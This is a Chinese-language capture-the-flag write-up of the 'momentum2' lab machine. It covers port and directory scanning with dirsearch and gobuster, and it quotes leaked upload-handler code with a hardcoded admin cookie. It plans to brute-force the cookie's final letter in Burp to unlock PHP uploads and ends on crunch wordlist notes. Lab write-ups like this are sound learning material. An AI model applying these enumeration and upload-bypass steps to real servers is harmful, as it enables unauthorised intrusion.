momentum2靶机

2023-12-23 07:21:59

文章妙语

遇事不决,可问春风;

春风不语,遵循己心。

文章目录

前言

本文记录一个大学生如何辛辛苦苦升级打怪的奇异过程

一、信息收集



1.IP地址扫描



2.端口扫描

发现了 192.168.9.44 开放的端口是80,22





3.目录扫描

dirsearch -u "http://192.168.9.44"

gobuster dir -u http://192.168.9.44 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,bak,html,txt

二,漏洞发现







访问刚刚扫描出的目录,发现有文件上传/dashboard.html,还有我们存储上传文件的目录/owls,还有一个/ajax.php是一个空白页面,看了大佬的wp发现后面要加.bak,访问/ajax.php.bak,就得到代码

分析代码



代码如下,意思就是让我们在数据包中加cookie字段和POST数据secure=val1d,爆破到真正的字母,就可以上传php文件

cookie:admin=&G6u@B6uDXMq&Ms 在bp中Ms后面加一个大写字母,进行爆破

Content-Disposition: form-data; name="secure";

val1d

//The boss told me to add one more Upper Case letter at the end of the cookie

老板让我在cookie的末尾再加一个大写字母

if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == '&G6u@B6uDXMq&Ms'){

//[+] Add if $_POST['secure'] == 'val1d'

$valid_ext = array("pdf","php","txt");

}

else{

$valid_ext = array("txt");

}

// Remember success upload returns 1

记住成功上传返回1





bp爆破



1.生成字典

这里我推荐kali中自带的工具----------crunch

使用方法:

生成字典:crunch 最小长度 最大长度 -t 占位符

我要生成四位纯数字

crunch 4 4 -t %%%%

@ 代表小写字母

, 代表大写字母

% 代表数字

^ 代表特殊字符

